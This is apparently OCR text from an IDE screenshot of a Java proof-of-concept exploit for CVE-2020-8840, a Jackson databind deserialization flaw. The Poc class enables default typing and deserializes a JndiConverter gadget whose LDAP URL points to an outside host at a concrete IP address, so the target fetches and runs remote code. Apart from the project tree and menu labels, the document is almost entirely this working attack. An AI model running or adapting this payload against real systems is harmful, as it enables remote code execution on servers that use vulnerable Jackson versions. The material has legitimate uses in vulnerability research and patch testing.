 CVE-2020-8840 Poc main
Poc Git(G):
项目
... README.md Poc.java
CVE-2020-8840 源 根, D:\
.idea
exp
images
lib
out
CVE-2020-8840.iml
Poc
README.md
外部库
临时文件和控制台
提交
拉取请求
2 3
1 import com.fasterxml.jackson.databind.ObjectMapper;
2 import java.io.IOException;
3
4 public class Poc {
5 public static void main(String args[]) {
6 ObjectMapper mapper = new ObjectMapper();
7
8 mapper.enableDefaultTyping();
9
10 String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\", {\"asText\":\"ldap://8.130.75.40:1389/cnaruz\"}]";
11
12 try {
13 mapper.readValue(json, Object.class);
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17
18 }
19 }